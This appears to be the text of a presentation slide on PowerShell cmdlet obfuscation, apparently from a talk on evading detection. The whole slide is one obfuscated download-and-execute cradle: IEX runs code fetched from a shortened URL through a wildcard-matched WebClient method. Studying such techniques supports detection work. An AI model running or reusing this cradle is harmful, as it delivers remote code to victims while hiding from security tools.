 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
• .(COMMAND New-Object)
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
 